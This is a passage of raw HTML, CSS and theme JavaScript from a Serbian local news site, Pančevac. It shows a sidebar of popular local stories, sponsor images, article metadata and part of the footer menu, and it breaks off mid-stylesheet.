</aside><div class="td_block_wrap td_block_21 td_block_widget tdi_63 td-pb-border-top td_block_template_14 td-column-1"  data-td-block-uid="tdi_63" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: #111;
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: #fff;
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            
            

            
            .tdi_63 .td-block-title > *,
            .tdi_63 .td-pulldown-filter-display-option,
            .tdi_63 .td-pulldown-filter-display-option i {
                color: #fff !important;
            }

            
            .tdi_63 .td-block-title {
                background-color: #C61010 !important;
            }

            
            .tdi_63 .td_module_wrap:hover .entry-title a,
            .tdi_63 .td_quote_on_blocks,
            .tdi_63 .td-opacity-cat .td-post-category:hover,
            .tdi_63 .td-opacity-read .td-read-more a:hover,
            .tdi_63 .td-opacity-author .td-post-author-name a:hover,
            .tdi_63 .td-instagram-user a,
            .tdi_63 .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_63 .td-pulldown-filter-link:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover i {
                color: #dd3333 !important;
            }

            .tdi_63 .td-next-prev-wrap a:hover,
            .tdi_63 .td-load-more-wrap a:hover {
                background-color: #dd3333 !important;
                border-color: #dd3333 !important;
            }

            .tdi_63 .td-read-more a,
            .tdi_63 .td-weather-information:before,
            .tdi_63 .td-weather-week:before,
            .tdi_63 .td-exchange-header:before,
            .td-footer-wrapper .tdi_63 .td-post-category,
            .tdi_63 .td-post-category:hover {
                background-color: #dd3333 !important;
            }
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"custom_title":"POPULARNO","custom_url":"","block_template_id":"td_block_template_14","m16_tl":"20","m16_el":"","post_ids":"-272027","category_id":"2502","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#C61010","header_text_color":"#fff","accent_text_color":"#dd3333","border_color":"#","class":"td_block_widget tdi_63","block_type":"td_block_21","separator":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_block_21";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "8";
block_tdi_63.header_color = "#C61010";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULARNO</span></h4></div><div id=tdi_63 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" class="td-image-wrap " title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" ><img class="entry-thumb" src="" alt="" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/09/radijatori-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T11:50:18+01:00" >21.11.2023. 11:50</time></span>                                    </div>

                <div class="td-excerpt">
                    Stambene zajednice imaju šansu da se do prve nedelje decembra prijave na gradski konkurs i da postanu kandidati za dobijanje novca za poboljšanje daljinskog...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" class="td-image-wrap " title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" ><img class="entry-thumb" src="" alt="" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/IMG_20231102_111914979-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T10:18:27+01:00" >21.11.2023. 10:18</time></span>                                    </div>

                <div class="td-excerpt">
                    
Kamen temeljac trening centra u Mašinskoj školi Pančevo površine oko 1.900 kvadrata i vrednosti dva miliona evra položili su prethodne nedelje direktorka Kancelarije za...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" class="td-image-wrap " title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" ><img class="entry-thumb" src="" alt="" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/10/1698769535_pozar-vrsac-rastinje-fotorina2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T09:35:45+01:00" >21.11.2023. 09:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Upaljene njive u atarima južnog Banata su slika koja se ponavlja iz godine u godinu. Veliko je pitanje dokle će zemljište moći da podnosi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" class="td-image-wrap " title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" ><img class="entry-thumb" src="" alt="" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/image_6483441-2023-11-19T161040.595-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta">AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T16:14:37+01:00" >19.11.2023. 16:14</time></span>                                    </div>

                <div class="td-excerpt">
                    Društvo prijatelja životinja „Ljubimci” i „Pančevac” organizuju akciju pod sloganom „Ne kupuj – udomi”. Svake nedelje biće predstavljeni ljubimci za besplatno udomljavanje, to jest...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" class="td-image-wrap " title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" ><img class="entry-thumb" src="" alt="" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra">GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T16:35:51+01:00" >16.11.2023. 16:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Promocija romana „Mesto mleka pilula“ autora Miloša Tome biće upriličena u čitaonici Gradske biblioteke Pančevo u petak, 17. novembra, od 19 sati.

O delu će...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://www.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg" alt="" class="wp-image-296029" width="293" height="435" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg 391w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-202x300.jpg 202w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-150x223.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-300x445.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-283x420.jpg 283w" sizes="(max-width: 293px) 100vw, 293px" /><figcaption class="wp-element-caption">Pančevac</figcaption></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png" alt="" class="wp-image-230618" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png" alt="" class="wp-image-230619" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="75" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png" alt="" class="wp-image-230620" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-300x64.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-150x32.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-17" class="td_block_template_1 widget block-17 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="354" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png" alt="" class="wp-image-230621" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-300x300.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-150x150.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sonja Lakic"><meta itemprop="url" content="http://test.pancevac-online.rs/author/sonja/"></span><meta itemprop="datePublished" content="2023-06-12T13:01:21+02:00"><meta itemprop="dateModified" content="2023-06-13T13:48:59+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://test.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/"></span><meta itemprop="name" content="PANČEVAC"></span><meta itemprop="headline" content="I TO JE PANČEVO Skoro ništa na planeti nije pravolinijski. Ljubav, pa mržnja.Mada, bolje je kada je obrnuto."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/wp-content/uploads/2023/06/p3-1.jpg"><meta itemprop="width" content="351"><meta itemprop="height" content="230"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_70 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_70 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#6f0707 !important;
}
 </style></div><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2022/11/Layer_3_copy.png"  title="Layer_3_copy" width="173" height="29"></div></div><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_71{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_71 .td_block_inner{
                    text-align: center;
                }.tdi_71 .tdb-menu > li .tdb-menu-sep,
                .tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_71 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more{
                    color: #ffffff;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more,
                .tdi_71 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:32px !important;
                }.tdi_71 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_71 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_71 .tdb-menu .tdb-normal-menu ul,
                .tdi_71 .td-pulldown-filter-list,
                .tdi_71 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_71_rand_style td-element-style"><style>
.tdi_71_rand_style{
background-color:#5a0508 !important;
}
 </style></div>
<style>
.tdi_71 .tdb-menu > li > a:after,
				.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-main" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228783" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228783"><a href="http://test.pancevac-online.rs/naslovna-4/"><div class="tdb-menu-item-text">NASLOVNA</div></a></li>
<li id="menu-item-228784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228784"><a href="http://test.pancevac-online.rs/category/pancevo/"><div class="tdb-menu-item-text">PANČEVO</div></a></li>
<li id="menu-item-228785" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228785"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div></a></li>
<li id="menu-item-228854" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228854"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-228787" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228787"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-228788" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228788"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-228836" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228836"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
<li id="menu-item-228855" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228855"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-228857" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228857"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-228856" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228856"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_78 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_78{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_78 .td_block_inner{
                    text-align: center;
                }.tdi_78 .tdb-menu > li .tdb-menu-sep,
                .tdi_78 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_78 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more{
                    color: #ffffff;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more,
                .tdi_78 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:30px !important;text-transform:uppercase !important;
                }.tdi_78 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
